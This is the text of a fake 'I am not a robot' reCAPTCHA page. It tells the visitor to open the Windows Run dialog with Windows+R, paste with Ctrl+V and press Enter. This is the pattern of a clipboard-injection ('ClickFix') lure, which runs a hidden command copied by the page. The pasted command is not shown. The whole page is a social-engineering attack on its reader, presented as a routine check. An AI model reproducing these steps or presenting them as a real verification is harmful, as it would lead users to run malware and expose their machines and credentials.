 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID: 3931"
Perform the steps above to
finish verification.
VERIFY
看雪